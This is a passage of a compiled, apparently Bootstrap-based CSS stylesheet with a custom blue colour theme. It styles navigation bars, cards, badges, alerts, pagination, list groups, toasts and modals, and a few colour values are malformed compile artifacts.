    .nav-tabs .nav-link.disabled {
      color: #6c757d;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.25rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #42a2ce; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar > .container,
  .navbar > .container-fluid {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: #2e87b0; }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: #2e87b0; }

.navbar-light .navbar-nav .nav-link {
  color: #42a2ce, 10%; }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: #3396c4; }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: #2e87b0; }

.navbar-light .navbar-toggler {
  color: #42a2ce, 10%;
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%2342a2ce, 10%' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-light .navbar-text {
  color: #42a2ce, 10%; }
  .navbar-light .navbar-text a {
    color: #2e87b0; }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: #2e87b0; }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: #fff; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #fff; }

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem; }
  .card > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }

.card-body {
  flex: 1 1 auto;
  padding: 1.25rem; }

.card-title {
  margin-bottom: 0.75rem; }

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1.25rem; }

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }
  .card-header + .list-group .list-group-item:first-child {
    border-top: 0; }

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px); }

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px); }

.card-deck {
  display: flex;
  flex-direction: column; }
  .card-deck .card {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-deck {
      flex-flow: row wrap;
      margin-right: -15px;
      margin-left: -15px; }
      .card-deck .card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px; } }

.card-group {
  display: flex;
  flex-direction: column; }
  .card-group > .card {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-group {
      flex-flow: row wrap; }
      .card-group > .card {
        flex: 1 0 0%;
        margin-bottom: 0; }
        .card-group > .card + .card {
          margin-left: 0;
          border-left: 0; }
        .card-group > .card:not(:last-child) {
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-top,
          .card-group > .card:not(:last-child) .card-header {
            border-top-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-bottom,
          .card-group > .card:not(:last-child) .card-footer {
            border-bottom-right-radius: 0; }
        .card-group > .card:not(:first-child) {
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-top,
          .card-group > .card:not(:first-child) .card-header {
            border-top-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-bottom,
          .card-group > .card:not(:first-child) .card-footer {
            border-bottom-left-radius: 0; } }

.card-columns .card {
  margin-bottom: 0.75rem; }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

.accordion > .card {
  overflow: hidden; }
  .accordion > .card:not(:first-of-type) .card-header:first-child {
    border-radius: 0; }
  .accordion > .card:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0; }
  .accordion > .card:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card .card-header {
    margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 0;
  list-style: none;
  background-color: #dedede;
  border-radius: 0.25rem; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0;
    color: #6c757d;
    content: none; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none; }

.breadcrumb-item.active {
  color: #42a2ce; }

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem; }

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #0f84ab;
  background-color: #fff;
  border: 1px solid #dee2e6; }
  .page-link:hover {
    z-index: 2;
    color: #094e65;
    text-decoration: none;
    background-color: #abdff5;
    border-color: #dee2e6; }
  .page-link:focus {
    z-index: 2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #42a2ce;
  border-color: #42a2ce; }

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem; }

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge {
      transition: none; } }
  a.badge:hover, a.badge:focus {
    text-decoration: none; }
  .badge:empty {
    display: none; }

.btn .badge {
  position: relative;
  top: -1px; }

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #fff;
  background-color: #42a2ce; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #fff;
    background-color: #2e87b0; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.5); }

.badge-secondary {
  color: #212529;
  background-color: #abdff5; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #212529;
    background-color: #7dcef0; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(171, 223, 245, 0.5); }

.badge-success {
  color: #fff;
  background-color: #5F9630; }
  a.badge-success:hover, a.badge-success:focus {
    color: #fff;
    background-color: #476f24; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.5); }

.badge-info {
  color: #fff;
  background-color: #2598A3; }
  a.badge-info:hover, a.badge-info:focus {
    color: #fff;
    background-color: #1c7179; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(37, 152, 163, 0.5); }

.badge-warning {
  color: #212529;
  background-color: #EA9F2E; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #212529;
    background-color: #d08515; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(234, 159, 46, 0.5); }

.badge-danger {
  color: #fff;
  background-color: #CE3E0E; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #fff;
    background-color: #9e300b; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.5); }

.badge-light {
  color: #212529;
  background-color: #f8f9fa; }
  a.badge-light:hover, a.badge-light:focus {
    color: #212529;
    background-color: #dae0e5; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
  color: #fff;
  background-color: #343a40; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #fff;
    background-color: #1d2124; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #42a2ce;
  border-radius: 0.3rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 700; }

.alert-dismissible {
  padding-right: 4rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
  color: #22546b;
  background-color: #d9ecf5;
  border-color: #cae5f1; }
  .alert-primary hr {
    border-top-color: #b6dbec; }
  .alert-primary .alert-link {
    color: #163644; }

.alert-secondary {
  color: #59747f;
  background-color: #eef9fd;
  border-color: #e7f6fc; }
  .alert-secondary hr {
    border-top-color: #d0eef9; }
  .alert-secondary .alert-link {
    color: #445961; }

.alert-success {
  color: #314e19;
  background-color: #dfead6;
  border-color: #d2e2c5; }
  .alert-success hr {
    border-top-color: #c5dab4; }
  .alert-success .alert-link {
    color: #19270d; }

.alert-info {
  color: #134f55;
  background-color: #d3eaed;
  border-color: #c2e2e5; }
  .alert-info hr {
    border-top-color: #b0dadd; }
  .alert-info .alert-link {
    color: #0a282b; }

.alert-warning {
  color: #7a5318;
  background-color: #fbecd5;
  border-color: #f9e4c4; }
  .alert-warning hr {
    border-top-color: #f7d9ad; }
  .alert-warning .alert-link {
    color: #4f3610; }

.alert-danger {
  color: #6b2007;
  background-color: #f5d8cf;
  border-color: #f1c9bc; }
  .alert-danger hr {
    border-top-color: #edb8a7; }
  .alert-danger .alert-link {
    color: #3b1204; }

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe; }
  .alert-light hr {
    border-top-color: #ececf6; }
  .alert-light .alert-link {
    color: #686868; }

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca; }
  .alert-dark hr {
    border-top-color: #b9bbbe; }
  .alert-dark .alert-link {
    color: #040505; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #42a2ce;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #212529;
    text-decoration: none;
    background-color: #dedede; }
  .list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #42a2ce;
    border-color: #42a2ce; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal .list-group-item {
    margin-right: -1px;
    margin-bottom: 0; }
    .list-group-horizontal .list-group-item:first-child {
      border-top-left-radius: 0.25rem;
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal .list-group-item:last-child {
      margin-right: 0;
      border-top-right-radius: 0.25rem;
      border-bottom-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-sm .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-sm .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-md .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-md .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-lg .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-lg .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-xl .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-xl .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
  .list-group-flush .list-group-item:last-child {
    margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.list-group-item-primary {
  color: #22546b;
  background-color: #cae5f1; }
  .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #22546b;
    background-color: #b6dbec; }
  .list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #22546b;
    border-color: #22546b; }

.list-group-item-secondary {
  color: #59747f;
  background-color: #e7f6fc; }
  .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #59747f;
    background-color: #d0eef9; }
  .list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #59747f;
    border-color: #59747f; }

.list-group-item-success {
  color: #314e19;
  background-color: #d2e2c5; }
  .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #314e19;
    background-color: #c5dab4; }
  .list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #314e19;
    border-color: #314e19; }

.list-group-item-info {
  color: #134f55;
  background-color: #c2e2e5; }
  .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #134f55;
    background-color: #b0dadd; }
  .list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #134f55;
    border-color: #134f55; }

.list-group-item-warning {
  color: #7a5318;
  background-color: #f9e4c4; }
  .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #7a5318;
    background-color: #f7d9ad; }
  .list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #7a5318;
    border-color: #7a5318; }

.list-group-item-danger {
  color: #6b2007;
  background-color: #f1c9bc; }
  .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #6b2007;
    background-color: #edb8a7; }
  .list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #6b2007;
    border-color: #6b2007; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #818182;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca; }
  .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #1b1e21;
    background-color: #b9bbbe; }
  .list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  @media (max-width: 1200px) {
    .close {
      font-size: calc(1.275rem + 0.3vw) ; } }
  .close:hover {
    color: #000;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none; }

a.close.disabled {
  pointer-events: none; }

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
